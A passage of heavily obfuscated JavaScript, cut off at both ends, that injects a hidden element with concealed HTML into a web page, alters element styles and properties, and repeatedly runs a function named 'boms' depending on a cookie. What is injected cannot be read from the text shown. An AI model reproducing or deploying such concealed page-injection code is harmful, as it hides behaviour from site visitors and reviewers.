5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return 